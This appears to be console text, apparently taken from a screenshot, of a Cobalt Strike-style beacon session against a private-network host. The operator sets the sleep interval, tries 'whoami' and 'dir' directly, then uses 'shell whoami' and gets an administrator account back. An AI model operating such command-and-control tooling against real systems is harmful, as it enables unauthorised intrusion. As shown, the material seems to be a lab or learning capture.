 Event Log X Listeners X Beacon 192.168.208.3@3756 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> whoami
[-] Unknown command: whoami
beacon> dir
[-] Unknown command: dir
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
asus-f394e4ccae\administrator